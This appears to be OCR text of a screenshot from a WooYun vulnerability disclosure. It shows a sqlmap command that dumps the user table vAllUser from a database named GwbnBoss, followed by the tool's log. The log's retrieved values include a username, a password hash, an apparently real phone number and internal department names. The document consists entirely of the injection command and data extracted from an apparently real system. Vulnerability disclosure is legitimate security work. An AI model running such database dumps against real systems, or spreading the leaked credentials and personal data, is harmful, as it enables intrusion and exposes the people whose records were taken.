 sqlmap - sqlmap.py -r d:\test.txt -D GwbnBoss -T vAllUser --dump
[09:10:19] [INFO] fetching number of distinct values for column 'Passwd'
[09:10:24] [INFO] retrieved: 317
[09:10:24] [INFO] fetching number of distinct values for column 'BmdName'
[09:10:33] [INFO] retrieved: 64
[09:10:33] [INFO] fetching number of distinct values for column 'UserType'
[09:10:38] [INFO] retrieved: 1
[09:10:38] [INFO] fetching number of distinct values for column 'ProductName'
[09:10:42] [INFO] retrieved: 280
[09:10:42] [INFO] fetching number of distinct values for column 'ServiceHall'
[09:10:47] [INFO] retrieved: 104
[09:10:47] [INFO] fetching number of distinct values for column 'FunctionName'
[09:10:53] [INFO] retrieved: 8622
[09:10:53] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[09:11:00] [INFO] retrieved: ;
[09:11:04] [INFO] retrieved: 1
[09:11:09] [INFO] retrieved: SearchUserSensitiveInfo
[09:11:12] [INFO] retrieved: 专线事业四部销售二部管理
[09:11:15] [INFO] retrieved: zhuzilin
[09:11:18] [INFO] retrieved: f93b82e687c0aefa9f0f106bc131b327
[09:11:20] [INFO] retrieved: 15013895652
[09:11:26] [INFO] retrieved: 全产品
[09:11:29] [INFO] retrieved: 紫薇区域
[09:11:33] [INFO] retrieved: 营帐
www.wooyun.org